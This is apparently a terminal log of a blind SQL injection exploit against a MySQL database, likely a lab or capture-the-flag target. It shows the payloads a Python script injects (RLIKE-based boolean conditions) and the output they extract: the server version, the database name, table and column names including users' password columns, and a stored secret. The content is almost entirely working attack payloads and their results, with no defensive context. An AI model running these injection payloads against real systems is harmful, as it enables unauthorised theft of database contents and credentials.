 switch at Liki4-Manjaro in ~/sqli
○ python mysqli_invisible_bool_exp.py
@@version RLIKE '^{c}'
5.7.38
switch at Liki4-Manjaro in ~/sqli
○ python mysqli_invisible_bool_exp.py
DATABASE() RLIKE '^{c}'
sqli
switch at Liki4-Manjaro in ~/sqli
○ python mysqli_invisible_bool_exp.py
(SELECT GROUP_CONCAT(table_name, ':', column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = DATABASE()) RLIKE '^{c}'
secret:secret_string,users:username,users:password
switch at Liki4-Manjaro in ~/sqli
○ python mysqli_invisible_bool_exp.py
(SELECT binary GROUP_CONCAT(secret_string) FROM secret) RLIKE '^{c}'
Banana is a cute girl.